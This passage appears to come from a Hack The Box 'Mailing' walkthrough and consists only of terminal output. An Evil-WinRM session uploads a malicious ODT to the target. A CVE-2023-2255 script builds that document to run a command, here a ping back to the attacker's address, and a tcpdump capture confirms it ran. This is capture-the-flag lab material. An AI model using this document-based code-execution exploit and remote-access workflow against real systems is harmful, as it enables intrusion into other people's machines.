 *Evil-WinRM* PS C:\> dir
Directory: C:\
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
d-----         4/10/2024   5:32 PM                Important Documents
d-----         2/28/2024   8:49 PM                inetpub
d-----         12/7/2019  10:14 AM                PerfLogs
d-----          3/9/2024   1:47 PM                PHP
d-r---         3/13/2024   4:49 PM                Program Files
d-----         3/14/2024   3:24 PM                Program Files (x86)
d-r---          3/3/2024   4:19 PM                Users
d-----         4/29/2024   6:58 PM                Windows
d-----         4/12/2024   5:54 AM                wwwroot
*Evil-WinRM* PS C:\> cd Im*
*Evil-WinRM* PS C:\Important Documents> dir
*Evil-WinRM* PS C:\Important Documents> upload /home/regex-33/HTB/Mailing/CVE-2023-2255/exploit.odt
Info: Uploading /home/regex-33/HTB/Mailing/CVE-2023-2255/exploit.odt to C:\Important Documents\exploit.odt
Data: 40672 bytes of 40672 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Important Documents>
┌─[]─[10.0.2.15]─[regex-33@parrot]─[~/HTB/Mailing/CVE-2023-2255] 10:52:47
└──╼ [★]$ python3 CVE-2023-2255.py --cmd 'ping -c 1 10.10.14.48' --output 'exploit.odt'
File exploit.odt has been created !
┌─[]─[10.0.2.15]─[regex-33@parrot]─[~/HTB/Mailing/CVE-2023-2255]
└──╼ [★]$ sudo tcpdump -i tun0 icmp
[sudo] password for regex-33:
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
10:52:46.778319 IP mailing.htb > 10.10.14.48: ICMP echo request, id 1, seq 1, length 40
10:52:46.778333 IP 10.10.14.48 > mailing.htb: ICMP echo reply, id 1, seq 1, length 40
10:52:47.781394 IP mailing.htb > 10.10.14.48: ICMP echo request, id 1, seq 2, length 40
10:52:47.781406 IP 10.10.14.48 > mailing.htb: ICMP echo reply, id 1, seq 2, length 40
10:52:48.821862 IP mailing.htb > 10.10.14.48: ICMP echo request, id 1, seq 3, length 40